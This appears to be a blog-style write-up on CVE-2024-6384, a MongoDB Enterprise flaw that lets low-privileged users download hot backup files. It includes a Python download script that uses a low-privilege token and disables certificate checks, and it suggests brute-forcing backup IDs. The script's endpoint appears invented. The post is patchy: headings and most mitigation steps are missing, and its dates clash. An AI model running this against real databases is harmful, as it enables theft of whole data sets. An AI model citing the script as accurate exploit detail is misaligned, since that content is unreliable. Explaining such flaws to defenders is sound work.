Introduction:

On June 2024, a serious security vulnerability was tracked as CVE-2024-6384 in MongoDB Enterprise Server. This vulnerability quietly exposes sensitive "hot" backup files to users with minimal privileges, given they can obtain the right backup identifier. Here we’ll break down what’s going on, how this bug can be exploited, and how to make sure your MongoDB deployment isn’t at risk. This post includes example code snippets, solution advice, and all the key details in clear, simple language.
What is It?
CVE-2024-6384 is a path traversal and authorization bypass flaw. Specifically, certain "hot" (in-use, live) backup files in MongoDB can be downloaded by unauthorized users if they manage to provide the correct backup ID ("backup identifier"). The flaw’s impact can be huge: backups commonly include all database contents—the keys to your data kingdom.
Why is it a Problem?
Even users who shouldn't have access to database backups can get them if they know/guess the right backup identifier. These files are often compressed and can be restored on a different system, leaking all your data in one go.
An attacker needs
- _Some_ access to MongoDB (even lower-privileged API/user)
- Ability to interact with the backup/restore endpoints or commands
- Knowledge (or a way to guess/enumerate) backup identifiers
What’s a Backup Identifier?
A unique string or value associated with each backup taken using the MongoDB Enterprise backup features. They look like UUIDs or similar alphanumeric tokens.
List or brute-force backup identifiers:
Attackers could try predictable/guessable values, or perhaps find IDs leaked via logs, old emails, or insecure APIs.
Example Exploit Code (Python, for illustrative purposes only)
import requests
# Replace with correct MongoDB host and port
HOST = "https://your-mongodb-instance:port";
BACKUP_ID = "fake-backup-id-to-try"
# Path/format could vary depending on your MongoDB setup!
backup_url = f"{HOST}/api/backup/download/{BACKUP_ID}"
# If authentication is required, supply minimal privileged credentials
headers = {
"Authorization": "Bearer lowpriv-access-token"
}
response = requests.get(backup_url, headers=headers, verify=False)
if response.status_code == 200:
with open("backup.archive", "wb") as f:
f.write(response.content)
print("[*] Backup downloaded successfully!")
else:
print(f"[!] Failed to download backup ({response.status_code})")
Warning: Don’t use this code for unauthorized access; it’s for education only.
Data exfiltration: All the database contents exposed in one step.
- Ransomware/Extortion: An intruder could steal sensitive data and threaten to leak or hold it ransom.
- Compliance breach: Automatic violation of GDPR/HIPAA or similar, risking fines and legal action.
References
- MongoDB CVE-2024-6384 Security Advisory
- MongoDB Release Notes
- NIST National Vulnerability Database Entry for CVE-2024-6384
Review Access Controls:
Make sure only trusted users/groups can interact with backup and restore features.
Conclusion
CVE-2024-6384 is a classic example of how a seemingly small oversight—insufficient access checks around backup downloads—can wreck your data security. Upgrading affected MongoDB deployments and securing backup endpoints is absolutely urgent. Always keep your software up to date, review logs, and lock down your backup procedures.
Stay safe!
*This exclusive coverage was created to help MongoDB Enterprise admins and security professionals understand and mitigate this critical flaw before real attackers can take advantage.*
Timeline
Published on: 08/13/2024 15:15:18 UTC
Last modified on: 08/13/2024 17:11:53 UTC